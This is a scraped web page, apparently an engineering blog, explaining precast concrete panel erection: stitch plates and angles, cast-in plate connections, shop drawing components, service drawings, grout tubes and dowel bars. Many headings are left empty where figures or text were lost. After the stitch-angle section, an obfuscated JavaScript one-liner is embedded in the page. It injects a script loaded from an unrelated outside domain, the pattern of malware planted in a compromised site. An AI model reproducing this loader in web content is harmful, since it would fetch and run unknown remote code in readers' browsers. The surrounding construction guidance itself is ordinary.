


Precast erection procedure having the set of sequences. When the panel is installed on the slab, props are fixed to stable the panel, then panel was unhooked from crane then the temporary stich plate or stich angles are connected to the next panel through cast in ferrule, which is casted on the precast panel.
The temporary connection is additional support for the precast panel for until grouting the grout tube & slab were connected to the particular panel. The panels are easily leveled up with respect to the connected panel. Minimize the no of brace connections. Easy to maintain the panel gap.
Based on the position of panels & face of the connection it is classified as below,

1. In-line stich plate:
When the panel are next to each other the temporary connections are made by the straight stich plate with ferrule as mentioned below picture.


2.Internal Stich angle:
When the panel is perpendicular each other and inside corner is access to perform the connection, the internal angle stich angle is being used.

3. External stich angle:
When the panel is perpendicular each other and outside corner alone is access to perform the connection, the external angle stich angle is being used.
4.On edge stich angle connection.
Some cases, same level panels one is erected on top of slab and another one is located on ceiling level is supported by on-edge ferrule mentioned as below picture.
 ;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);
A steel plate which is casted in to concrete for connection purpose is named cast-in-plate. Connections may be required to carry shear and axial force between the precast elements for applied load conditions.
Cast-in plates are used to tie/ fix,
All purpose of connection except steel beam to precast connections required pair of cast in plate connected by a welded plate . But the steel beam to precast connection required only a cast-in plate with cleat plate is enough . All the plates and connections details are need to approved by Structural Engineer.

1 Panel to Panel connection:
Normally the lift shaft panels & stair panels have to connect withstand maximum shear and axial loads. The vertical panel joints are made by the cast-in plate connection. Minimum two no of connections per level is needed (need to get structural engineer advise).
The cast in plate casted with pocket to cover on later stage. Both perpendicular & in line panels are also can be able to connect. We can able to connect insitu wall to precast panel also by this method. Refer blow picture for better understanding.

2. Precast to Insitu slab Connection:
For Particular requirement the precast should be connected with slab. One cast in plate casted in to the slab and another one is casted in to the precast and both the plates are connected through weld plate by weld on site. Refer below picture for better understanding.

3. Steel beams to the Precast Connection:
Now a days the construction system are versatile various types of constructions systems are used to complete the same building. Steel building with precast walls are also preferred as a one type of construction system.
Where the steel beams are meet the precast panels the cast-in plate is used to connect it. Here instead of weld plate cleat plate is used to connect between the steel member to precast wall. The cast in plate on the precast walls not cast with the pocket it is flush with surface.


we are defined edges are used to avoid this, it made upon wood or Foam (Thermocol).
Top of Step Joint.
Bottom of Step joint.
If we require any special type of edges, it’s formed related to the above edges.
Below images are given to reference the edges.
Shop Drawing:
Shop drawings is detailed drawing of the original design of the building. It’s a drawing or set of drawings given to our consultant or Fabricator. It is used to produce the individual precast panels in the factory. Shop drawings are typically required some prefabricated components, they are Listed below.
Shop Drawing Components:
1. Lifter’s [Edge lifters – (Top & side) and face lifter’s].
2. Grout tubes & Dowel bars (Top & Bottom).
3. Props. (Face & Edge props)
4. Ferrules (Handrail, Temporary connection ferrule & Slab rebate ferrule,
steel connection ferrule).
5. Couplers.
6. Pull-out bars and starter bars.
7. Cast in Plate.
8. Strong back.
9. ID tag.
10. Any special components required for some special cases like Conduits etc.

SAMPLE SHOP DRAWING ELEVATION WITH COMPONENTS
Types of Service drawings:

Fig .01 (Ref. Crane drawing)
2. Lift drawings

Fig .02 (Ref. Lift door & penetration details)
3. PT drawings

Fig .03 (Ref. Post tension drawing- PT)
4. Mechanical service drawings

Fig .04 (Ref. Mechanical service drawing)
5. Electrical service drawings

Fig .05 (Ref. Electrical service drawing)
6. Fire service drawings

Fig .06 (Ref. Fire penetration drawing)
7. Steel detail drawings

Fig .07 (Ref. Steel drawing)
8. Hydraulic service drawings

Fig .08 (Ref. Hydraulic service drawing)

Fig.01 (Ref. Precast elevation)

Fig.02 (Ref. Header detail)

Fig.03 (Ref. Header reinforcement detail)
GROUT TUBES:
 Fig.01 (Sample bottom Grout tube with breather)
Purpose of Grout tubes:
General details for Grout tubes
 Fig.02 (Sample Top Grout tubes)
Advantages:
Disadvantages:
Dowel bars:

(Fig.01) Dowel bars
Purpose of Dowel bars:
General details for Dowels:
Advantages:
 (Fig.02) Precast wall connection
 (Fig.03) – Precast to in-situ connection
 (Fig.04) – Precast to slab connection